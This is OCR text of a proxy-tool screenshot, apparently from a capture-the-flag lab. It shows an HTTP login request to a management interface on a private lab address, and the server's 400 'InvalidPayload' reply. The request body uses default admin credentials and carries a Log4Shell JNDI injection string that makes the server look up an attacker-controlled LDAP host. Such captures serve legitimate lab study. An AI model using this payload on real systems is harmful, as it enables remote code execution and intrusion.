 Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.129.127.160:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
https://10.129.127.160:8443/manage/account/login?redirect=%2Fmanag
e
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.127.160:8443
10 Content-Length: 103
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.14.149/o=tomcat}",
"strict":true
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.127.160:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentia
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Tue, 04 Apr 2023 13:49:34 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}